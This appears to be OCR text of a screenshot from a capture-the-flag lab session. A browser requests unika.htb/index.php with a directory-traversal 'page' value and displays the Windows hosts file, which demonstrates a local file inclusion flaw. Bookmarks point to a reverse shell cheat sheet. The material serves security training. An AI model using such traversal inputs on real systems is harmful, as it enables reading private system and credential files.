 Applications Places System Thu 7 Apr, 14:56 AttackBox IP:10.10.189.214
Mozilla Firefox
unika.htb/index.php?page=
unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to
host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP
address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the
machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name
resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost